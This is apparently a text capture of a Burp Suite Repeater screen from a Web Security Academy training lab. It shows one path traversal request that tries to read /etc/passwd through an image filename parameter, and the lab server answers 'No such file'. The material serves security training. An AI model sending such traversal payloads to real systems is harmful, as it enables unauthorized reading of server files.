 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae000d2049c06bb82003366003e00fd.web-security-academy.net
3 Cookie: session=Fn8kNfVLdwACoySJOXel7CIiIZfo216P
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net/product?productId=14
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 136 bytes | 220 millis